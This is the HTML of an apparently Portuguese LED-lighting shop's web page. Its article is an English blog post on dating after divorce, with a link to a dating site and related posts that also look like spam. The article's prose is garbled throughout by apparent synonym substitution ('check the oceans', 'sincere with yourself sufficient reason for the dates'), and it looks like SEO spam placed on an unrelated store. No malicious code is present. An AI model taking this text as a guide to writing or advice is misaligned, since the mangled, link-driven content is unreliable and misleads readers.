	<a href="https://bragaled.pt/categoria/promocoes/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/promo_icon-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/promo_icon-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/promo_icon-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/promo_icon-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/promo_icon.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">PROMOÇÕES</span></a></li>
<li id="menu-item-10195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10195 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/packs-promocionais/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">PACKS PROMOCIONAIS</span></a></li>
<li id="menu-item-9756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9756 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/outlet/" class="has-icon"><span class="menu-icon"><img width="43" height="43" src="https://bragaled.pt/wp-content/uploads/2018/02/outlet-1-43x43.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/02/outlet-1-43x43.png 43w, https://bragaled.pt/wp-content/uploads/2018/02/outlet-1-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/02/outlet-1-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/02/outlet-1.png 200w" sizes="(max-width: 43px) 100vw, 43px" /></span><span class="menu-label">OUTLET</span></a></li>
</ul></nav>										</div>
																	</div>
						</div>
					</div>
					<div class="header-right">
						
													<div class="search-wrapper">		<div class="ts-search-by-category">
			<form method="get" id="searchform740" action="https://bragaled.pt/">
				<select class="select-category" name="term"><option value="">Todas as categorias</option><option value="outlet" >▸OUTLET</option><option value="iluminacao_led" >▹Iluminação LED</option><option value="armaduras-compactas" >&nbsp;&nbsp;&nbsp;Armaduras Compactas</option><option value="exterior-armaduras-compactas" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Exterior</option><option value="interior-armaduras-compactas" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Interior</option><option value="armaduras-emergencia" >&nbsp;&nbsp;&nbsp;Armaduras Emergência</option><option value="candeeiros-e-apliques" >&nbsp;&nbsp;&nbsp;Candeeiros e Apliques</option><option value="downlights" >&nbsp;&nbsp;&nbsp;Downlights</option><option value="fitas-led" >&nbsp;&nbsp;&nbsp;Fitas LED</option><option value="acessorios-fitas-led" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Acessórios</option><option value="fitas-12v" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fitas 12 V</option><option value="fitas-230v" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fitas 230 V</option><option value="fitas-24v" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fitas 24V</option><option value="industrial-iluminacao_led" >&nbsp;&nbsp;&nbsp;Industrial LED</option><option value="lampadas-led" >&nbsp;&nbsp;&nbsp;Lâmpadas LED</option><option value="casquilho-fino-e14" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Casquilho Fino E14</option><option value="casquilho-g9" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Casquilho G9</option><option value="casquilho-grosso-e27" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Casquilho Grosso E27</option><option value="a60-a65-a67" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;A60/A65/A67</option><option value="bola-g45" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bola G45</option><option value="r63-r80" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;R63/R80</option><option value="casquilho-gu10" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Casquilho GU10</option><option value="casquilho_r7s" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Casquilho R7S</option><option value="lanternas" >&nbsp;&nbsp;&nbsp;Lanternas</option><option value="paineis-led" >&nbsp;&nbsp;&nbsp;Painéis LED</option><option value="120-x-30-cm" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;120 X 30 CM</option><option value="60-x-60-cm" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;60x60</option><option value="quadrados-brancos" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quadrados Brancos</option><option value="quadrados-niquel" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quadrados Níquel</option><option value="redondos-brancos" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Redondos Brancos</option><option value="redondos-niquel" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Redondos Níquel</option><option value="salientes" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Salientes</option><option value="projetores-led-exterior" >&nbsp;&nbsp;&nbsp;Projetores LED Exterior</option><option value="com-painel-solar" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Com PAINEL SOLAR</option><option value="eco-slim" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ECO SLIM</option><option value="gama-slim" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GAMA SLIM</option><option value="transformador-led" >&nbsp;&nbsp;&nbsp;Transformador LED</option><option value="12v-ip20" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;12V IP20</option><option value="12v-ip67" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;12V IP67</option><option value="24v-ip20" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;24V IP20</option><option value="24v-ip67" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;24V IP67</option><option value="tubos-led-t5" >&nbsp;&nbsp;&nbsp;Tubos LED T5</option><option value="tubos-led-t8" >&nbsp;&nbsp;&nbsp;Tubos LED T8</option><option value="armaduras" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Armaduras</option><option value="lampadas" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lâmpadas</option><option value="iluminacao" >◦ Iluminação</option><option value="exterior" >&nbsp;&nbsp;&nbsp;Exterior</option><option value="interior" >&nbsp;&nbsp;&nbsp;Interior</option><option value="material-electrico" >◦ Material Eléctrico</option><option value="acessorios" >&nbsp;&nbsp;&nbsp;Acessórios</option><option value="aparelhagem" >&nbsp;&nbsp;&nbsp;Aparelhagem</option><option value="arosprojetores" >&nbsp;&nbsp;&nbsp;Aros/Projetores</option><option value="cabos" >&nbsp;&nbsp;&nbsp;Cabos</option><option value="detectores-de-movimento" >&nbsp;&nbsp;&nbsp;Detetores de Movimento</option><option value="suportes" >&nbsp;&nbsp;&nbsp;Suportes</option><option value="ventilacao" >◦ Ventilação</option></select>
				<div class="search-content">
					<input type="text" value="" name="s" id="s740" placeholder="Procurar produtos" autocomplete="off" />
					<input type="submit" title="procurar" id="searchsubmit740" value="procurar" />
					<input type="hidden" name="post_type" value="product" />
					<input type="hidden" name="taxonomy" value="product_cat" />
				</div>
			</form>
		</div>
		</div>
												
													<div class="shopping-cart-wrapper">			<div class="ts-tiny-cart-wrapper">
				<a class="cart-control" href="https://bragaled.pt/carrinho/" title="Ver carrinho de compras">
					<span class="pe-7s-cart cart-icon"></span>
					<span class="cart-number">0 items</span>
					<span class="hyphen">-</span>
					<span class="cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
				</a>
				<span class="cart-drop-icon drop-icon"></span>
				<div class="cart-dropdown-form dropdown-container">
					<div class="form-content">
													<label>O seu carrinho está vazio</label>
											</div>
				</div>
			</div>
		</div>
												
					</div>
				</div>
				<div class="menu-wrapper visible-phone">				
					<div class="ts-menu">
														<div class="vertical-menu-wrapper">
									<div class="vertical-menu-heading">categorias</div>
									<nav class="vertical-menu pc-menu ts-mega-menu-wrapper"><ul id="menu-categorias-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12 hide ts-megamenu ts-megamenu-columns-0 ts-megamenu-fullwidth parent">
	<a href="https://bragaled.pt/categoria/iluminacao_led/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">ILUMINAÇÃO LED</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
<li><div class="ts-megamenu-widgets-container ts-megamenu-container"><ul></ul></div></li><li><div class="ts-megamenu-static-html-container ts-megamenu-container"><div class="ts-mega-menu mg-col-3" style="width: 80%; float: left;">
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/">Lâmpadas Led</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-grosso-e27/">Casquilho Led E27</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-e40/">Casquilho E40</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-gu10/">Casquilho GU10</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-g9/">Casquilho G9</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho_r7s/">Casquilho R7S</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-fino-e14/">Casquilho E14</a></li>
</ul>
</div>
<div class="list-link">
<h2 class="widgettitle">Tubos Led</h2>
<ul class="menu menu-list-item">
 	<li><span style="color: #000;"><a style="color: #000;" href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/">Tubos Led T8</a></span>
<ul>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/armaduras/">  - Armadura</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/lampadas/">  - Lâmpadas</a></li>
</ul>
</li>
 	<li><span style="color: #99cc00;"><a style="color: #000;" href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t5/">Tubos Led T5</a></span></li>
</ul>
</div>
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/">Paineis Led</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/quadrados-brancos/">Quadrados Branco</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/quadrados-niquel/">Quadrados Níquel</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/redondos-brancos/">Redondos Brancos</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/redondos-niquel/">Redondos Níquel</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/salientes/">Salientes</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/60-x-60-cm/">60x60 cm</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/120-x-30-cm/">120x30 cm</a></li>
</ul>
</div>
</div>
<div class="ts-mega-menu mg-col-3" style="width: 80%; float: left;">
<div class="list-link">
<h2></h2>
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/">Fitas Led</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/fitas-12v/">Fitas 12V</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/fitas-230v/">Fitas 230V</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/acessorios-fitas-led/">Acessórios</a></li>
</ul>
</div>
<div class="list-link">
<h2></h2>
<h2 class="widgettitle">Outros</h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/candeeiros-e-apliques/">Candeeiros e Apliques</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/industrial-iluminacao_led/">Industrial Led</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/transformador-led/">Transformador Led</a></li>
<li><a href="https://bragaled.pt/categoria/iluminacao_led/downlights/">Downlights</a></li>
<li><a href="https://bragaled.pt/categoria/iluminacao_led/lanternas/">Lanternas</a></li>

</ul>
</div>
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/">Projetores Exteriores</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/eco-slim/">Eco Slim</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/gama-slim/">Gama Slim</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/gama-pro/">Gama Pro</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/com-sensor/">Sensor, Bateria e RGB</a></li>
</ul>
</div>
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/armaduras-compactas/">ARMADURAS COMPACTAS</a></h2>
<ul class="menu menu-list-item">
 	<li style="list-style-type: none;">
<ul>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/armaduras-compactas/interior-armaduras-compactas/">  Interior</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/armaduras-compactas/interior-armaduras-compactas/">  Exterior</a></li>
</ul>
</li>
</ul>
</div>
</div></div></li></ul></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11 ts-normal-menu parent">
	<a href="https://bragaled.pt/categoria/iluminacao/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">ILUMINAÇÃO</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8550">
		<a href="https://bragaled.pt/categoria/iluminacao/interior/"><span class="menu-label">INTERIOR</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8549">
		<a href="https://bragaled.pt/categoria/iluminacao/exterior/"><span class="menu-label">EXTERIOR</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62 ts-normal-menu parent">
	<a href="https://bragaled.pt/categoria/material-electrico/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/material-electrico-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/material-electrico-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/material-electrico-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/material-electrico-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/material-electrico.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">MATERIAL ELÉCTRICO</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8552">
		<a href="https://bragaled.pt/categoria/material-electrico/acessorios/"><span class="menu-label">ACESSÓRIOS</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8553">
		<a href="https://bragaled.pt/categoria/material-electrico/aparelhagem/"><span class="menu-label">APARELHAGEM</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8554">
		<a href="https://bragaled.pt/categoria/material-electrico/arosprojetores/"><span class="menu-label">AROS PROJECTORES</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8555">
		<a href="https://bragaled.pt/categoria/material-electrico/campainhas/"><span class="menu-label">CAMPAÍNHAS</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8556">
		<a href="https://bragaled.pt/categoria/material-electrico/detectores-de-movimento/"><span class="menu-label">DETETORES DE MOVIMENTO</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8557">
		<a href="https://bragaled.pt/categoria/material-electrico/suportes/"><span class="menu-label">SUPORTES</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/ventilacao/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/ventilacao-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/ventilacao-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/ventilacao-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/ventilacao-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/ventilacao.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">VENTILAÇÃO</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/promocoes/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/promo_icon-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/promo_icon-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/promo_icon-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/promo_icon-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/promo_icon.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">PROMOÇÕES</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10195 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/packs-promocionais/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">PACKS PROMOCIONAIS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9756 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/outlet/" class="has-icon"><span class="menu-icon"><img width="43" height="43" src="https://bragaled.pt/wp-content/uploads/2018/02/outlet-1-43x43.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/02/outlet-1-43x43.png 43w, https://bragaled.pt/wp-content/uploads/2018/02/outlet-1-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/02/outlet-1-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/02/outlet-1.png 200w" sizes="(max-width: 43px) 100vw, 43px" /></span><span class="menu-label">OUTLET</span></a></li>
</ul></nav>								</div>
													</div>
				</div>
			</div>
		</div>	
	</div>
</header>		
		
	
	<div id="main" class="wrapper"><div class="breadcrumb-title-wrapper breadcrumb-v1 ts-breadcrumb-parallax" style="background-image: url(http://bragaled.pt/wp-content/uploads/2017/05/banner_categorias2.jpg)"><div class="breadcrumb-content"><div class="breadcrumb-title"><h1 class="heading-title page-title entry-title ">In case you Date Honestly after Divorce or Separation?</h1><div class="breadcrumbs"><div class="breadcrumbs-container"><a href="https://bragaled.pt/">HOME</a> <span class="brn_arrow">&rsaquo;</span> <a href="https://bragaled.pt/category/sem-categoria/">Sem categoria</a> <span class="brn_arrow">&rsaquo;</span> <span class="current">In case you Date Honestly after Divorce or Separation?</span></div></div></div></div></div><div id="content" class="page-container container-post show_breadcrumb_v1">
	<!-- Left Sidebar -->
		
	<!-- end left sidebar -->
	
	<!-- main-content -->
	<div id="main-content" class="ts-col-18">
		<article class="single single-post">
			<!-- Blog Thumbnail -->
						<div class="entry-content no-thumbnail">
				<div class="entry-meta has-datetime has-author">
					<!-- Blog Date Time -->
										<div class="date-time">
						<span>02</span>
						<span>Mai</span>
					</div>
										
					<!-- Blog Comment -->
											<span class="comment-count">
							<i class="pe-7s-chat"></i>
							<span class="number">
								0							</span>
						</span>
										
					<!-- Blog view -->
										<span class="view-count">
						<i class="pe-7s-look"></i>
						<span class="number">
							230						</span>
					</span>
										
					<!-- Blog Author -->
										<span class="vcard author">Publicado por<a href="https://bragaled.pt/author/admin/" title="Artigos de Admin" rel="author">Admin</a></span>
									
				</div>
				
				<!-- Blog Content -->
								<div class="content-wrapper">
					<div class="full-content"><div>
<p>Many <a href="https://www.jewishsdatingsites.com/christian-interracial-dating.html">interracial christian singles</a> join online dating services right after they divorce or split up off their former partners. While I motivate shifting with your existence after a break-up, I additionally recommend you assess where you&#8217;re at after these types of a traumatic and life-changing occasion. We often need longer to heal than we believe. </p>
<p>While there is no solid tip about how exactly very long to attend before you have significant once more, if you should be online dating sites, you&#8217;ll want to be honest about you are feeling and everything expect from a commitment. In other words, if you are just looking for an informal relationship without expectations, you must consider carefully your time: is actually he/she following same task? Or does he wish something more? </p>
<p>Perhaps you are searching for convenience since you&#8217;re depressed, or perhaps you&#8217;re looking for distraction out of your discomfort. These emotions are typical part of the grieving process, but it&#8217;s important to end up being obvious regarding your objectives together with your times right away. I would personally say it&#8217;s likely that a lot of of the dates require anything a lot more.  </p>
<p>I suggest holding down on internet dating before you&#8217;re psychologically in a much better place and ready to agree to somebody once again, in case you intend to hop back and merely check the oceans, leave your own dates learn in advance there&#8217;s no future. Recall, in almost any connection you will find always someone else&#8217;s emotions to take into account, not just your personal.</p>
<p>Alternatively, if you&#8217;re looking for really serious once more quickly, maybe you&#8217;re afraid is by yourself. Dating when you are experiencing prone in doing this isn&#8217;t really an excellent action for you personally or your own dates. Instead of attempting the best to displace some body you lost, use this for you personally to get to know your self once again, apart from being in a relationship. It&#8217;s a time for development and revival. And frequently, we come across ourselves many clearly as soon as we tend to be by yourself, along with the thing that makes us certainly happy. </p>
<p>Bottom line? Refrain from examining online dating as an escape from working during your discomfort. No matter whether or perhaps not you desire a serious union, if you&#8217;re placing your self in dating pool, you may have other people to take into account and also require different objectives and desires. Dating actually a means to escape from another individual, it is a manner for just two people to come together. Make sure that you tend to be sincere with yourself sufficient reason for the dates.</p>
</div>
</div>
									</div>
							
				<div class="meta-bottom-wrapper">
										<div class="meta-bottom-1 has-categories has-social">
						<!-- Blog Categories -->
												<div class="cats-link">
							<span class="cat-title">Categorias</span>
							<span class="cat-links"><a href="https://bragaled.pt/category/sem-categoria/" rel="category tag">Sem categoria</a></span>
						</div>
												
						<!-- Blog Sharing -->
												<div class="social-sharing">
								<ul class="ts-social-sharing">

		<li class="facebook">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https://bragaled.pt/in-case-you-date-honestly-after-divorce-or-separation/" target="_blank"><i class="fa fa-facebook"></i></a>
		</li>
	
		<li class="twitter">
			<a href="https://twitter.com/home?status=https://bragaled.pt/in-case-you-date-honestly-after-divorce-or-separation/" target="_blank"><i class="fa fa-twitter"></i></a>
		</li>
	
		<li class="pinterest">
						<a href="https://pinterest.com/pin/create/button/?url=https://bragaled.pt/in-case-you-date-honestly-after-divorce-or-separation/&amp;media=" target="_blank"><i class="fa fa-pinterest"></i></a>
		</li>
	
		<li class="google-plus">
			<a href="https://plus.google.com/share?url=https://bragaled.pt/in-case-you-date-honestly-after-divorce-or-separation/" target="_blank"><i class="fa fa-google-plus"></i></a>
		</li>
	
		<li class="linkedin">
			<a href="http://linkedin.com/shareArticle?mini=true&amp;url=https://bragaled.pt/in-case-you-date-honestly-after-divorce-or-separation/&amp;title=in-case-you-date-honestly-after-divorce-or-separation" target="_blank"><i class="fa fa-linkedin"></i></a>
		</li>
	
		<li class="reddit">
			<a href="http://www.reddit.com/submit?url=https://bragaled.pt/in-case-you-date-honestly-after-divorce-or-separation/&amp;title=in-case-you-date-honestly-after-divorce-or-separation" target="_blank"><i class="fa fa-reddit"></i></a>
		</li>

	</ul>
							</div>
											</div>
										
									</div>
			</div>
			<!-- Blog Author -->
				
			
			<!-- Next Prev Blog -->
			<div class="single-navigation">
			<a href="https://bragaled.pt/jaumo-analysis-a%c2%80%c2%93-what-do-we-understand-about-this/" rel="prev">Artigo Anterior</a>			</div>
			
			<!-- Related Posts-->
				<div class="ts-blogs related-posts related ts-slider loading">
		<header class="theme-title">
			<h3 class="heading-title">Artigos Relacionados</h3>
		</header>
		<div class="content-wrapper">
			<div class="blogs">
								<article class="item ">
					<div class="thumbnail-content">
													<a class="thumbnail  " href="https://bragaled.pt/jaumo-analysis-a%c2%80%c2%93-what-do-we-understand-about-this/">
								<figure>
																</figure>
								<div class="effect-thumbnail"></div>
							</a>
											</div>
					
										<header>
						<h3 class="heading-title entry-title">
							<a class="post-title heading-title" href="https://bragaled.pt/jaumo-analysis-a%c2%80%c2%93-what-do-we-understand-about-this/">Jaumo analysis â what do we understand about this?</a>
						</h3>
					</header>
										
					<div class="entry-meta has-datetime ">
						<!-- Blog Date Time -->
												<div class="date-time">
							<span>02</span>
							<span>Mai</span>
						</div>
												
						<!-- Blog Comment -->
												
						<!-- Blog view -->
												<span class="view-count">
							<i class="pe-7s-look"></i>
							<span class="number">
								366							</span>
						</span>
												
						<!-- Blog Author -->
									
					</div>
					
										
										
				</article>
								<article class="item ">
					<div class="thumbnail-content">
													<a class="thumbnail  " href="https://bragaled.pt/the-15-greatest-cities-for-single-guys/">
								<figure>
																</figure>
								<div class="effect-thumbnail"></div>
							</a>
											</div>
					
										<header>
						<h3 class="heading-title entry-title">
							<a class="post-title heading-title" href="https://bragaled.pt/the-15-greatest-cities-for-single-guys/">The 15 Greatest Cities for Single Guys</a>
						</h3>
					</header>
										
					<div class="entry-meta has-datetime ">
						<!-- Blog Date Time -->
												<div class="date-time">
							<span>02</span>
							<span>Mai</span>
						</div>
												
						<!-- Blog Comment -->
												
						<!-- Blog view -->
												<span class="view-count">
							<i class="pe-7s-look"></i>
							<span class="number">
								276							</span>
						</span>
												
						<!-- Blog Author -->
									
					</div>
					
										
										
				</article>
								<article class="item ">
					<div class="thumbnail-content">
													<a class="thumbnail  " href="https://bragaled.pt/musarat-yusufali-brings-natural-union-treatment-to-ladies-in-minority-populations/">
								<figure>
																</figure>
								<div class="effect-thumbnail"></div>
							</a>
											</div>
					
										<header>
						<h3 class="heading-title entry-title">
							<a class="post-title heading-title" href="https://bragaled.pt/musarat-yusufali-brings-natural-union-treatment-to-ladies-in-minority-populations/">Musarat Yusufali Brings Natural Union Treatment to Ladies In Minority Populations</a>
						</h3>
					</header>
										
					<div class="entry-meta has-datetime ">
						<!-- Blog Date Time -->
												<div class="date-time">
							<span>02</span>
							<span>Mai</span>
						</div>
												
						<!-- Blog Comment -->
												
						<!-- Blog view -->
												<span class="view-count">
							<i class="pe-7s-look"></i>
